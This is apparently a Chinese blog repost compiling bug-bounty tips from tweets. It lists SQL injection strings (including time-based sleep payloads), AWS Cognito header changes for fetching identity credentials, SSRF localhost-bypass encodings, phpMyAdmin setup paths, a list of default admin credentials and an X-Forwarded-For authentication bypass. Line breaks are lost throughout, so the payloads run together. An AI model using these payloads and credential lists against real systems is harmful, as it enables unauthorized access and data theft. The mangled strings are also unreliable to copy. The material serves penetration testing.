快速检测有无SQL注入
' OR 1=1--' OR 1=0--%27%20or%201=1*(|(object=*)))%20or%20('x'='x%20or%201=11) or pg_sleep(__TIME__)--/**/or/**/1/**/=1' or username like '%);waitfor delay '0:0:__TIME__'--or isNULL(1/0) /*x' or 1=1 or 'x'='y
来源:https://twitter.com/_bughunter/status/1521830121270910977?s=20&t=VSyAza5nbjxnUqIw5N9Wyw
AWS Cognito 配置错误
X-AMZ-Target:AWSCognitoIdentityProviderService.ConfirmSignUpX-AMZ-Target:AWSCognitoIdentityProviderService.GetUser获取凭证访问密钥 ID 和密钥 将标头更改为这样并观察响应X-AMZ-TARGET:AWSCognitoIdentityService.GetCredentialsForIdentity
来源:
https://threadreaderapp.com/thread/1522086964262051841.html
SSRF Bypass技巧
SSRF Bypasseshttp://0.0.0.0http://0http://0x7f000001http://2130706433http://0000::1http://0000::1:25http://0000::1:22http://0000::1:3128http://2130706433http://3232235521http://3232235777http://2852039166http://0o177.0.0.1
来源:https://twitter.com/_bughunter/status/1521833353015709698?s=20&t=VSyAza5nbjxnUqIw5N9Wyw
PHPMyadmin渗透技巧
当默认凭据在#phpmyadmin登录时不起作用时,我会尝试访问这些路径admin/phpMyAdmin/setup/index.phpphpMyAdmin/main.phpphpmyadmin/pma/Admin/setup/index.phpphpmyadmin/admin/setup/index.phpphpmyadmin/setup/phpmyadmin/setup/index.php
来源:https://twitter.com/tamimhasan404/status/1522814723271512065?s=20&t=lpTy2cTCgvIjmJ9JyE7-8Q
找到管理员登录口,可以尝试以下账号密码
admin:adminadmin:aadmin:12346578test:testguest:guestanonymous:anonymousadmin:passwordadmin:root:toorroot:passw0rdroot:rootguest:test$sub_name:passwordADMIN:ADMINAdmin:Admin:a:a
来源:https://twitter.com/_bughunter/status/1521374403761745920?s=20&t=aInLegLknUcam2qSjbt2PA

漏洞挖掘小技巧-身份绕过小技巧,修改XFF头
Authentication bypass....Using custom header (See attached screenshot):X-Forwarded-For: 127.0.0.1
来源:https://twitter.com/BountyOverflow/status/1523264249442627590?s=20&t=aInLegLknUcam2qSjbt2PA
由HACK学习编辑整理,如需转载请注明来源HACK学习
好文推荐
欢迎关注 系统安全运维
文章来源: http://mp.weixin.qq.com/s?__biz=Mzk0NjE0NDc5OQ==&mid=2247507875&idx=1&sn=3ac1f7074c35dd93203c359fa66168bd&chksm=c3080cd3f47f85c54f6a090869a04dab4c1ca12325cd0e31febf13da24eb58a5e83df4f4139f#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh